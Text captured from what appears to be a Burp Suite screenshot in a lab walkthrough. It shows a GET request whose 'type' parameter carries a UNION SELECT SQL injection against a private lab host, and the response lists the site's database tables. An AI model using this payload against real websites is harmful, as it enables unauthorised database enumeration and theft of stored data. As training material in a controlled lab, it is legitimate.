 Request
Pretty Raw \n Actions
1 GET /products.php?type=1+UNION+SELECT+1,2,table_name,4,5+FROM+information_schema.tables+WHERE+table_schema=database()--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.56.156/products.php?type=1
9 Cookie: level=1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
Product Name: tblBlogs
Price: £4
Product Name: tblMembers
Price: £4
Product Name: tblProducts
Price: £4